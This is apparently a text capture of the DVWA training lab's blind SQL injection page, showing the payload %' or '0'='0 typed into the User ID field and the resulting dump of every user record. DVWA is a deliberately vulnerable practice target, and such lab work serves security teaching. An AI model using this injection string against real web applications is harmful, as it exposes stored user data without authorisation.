 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help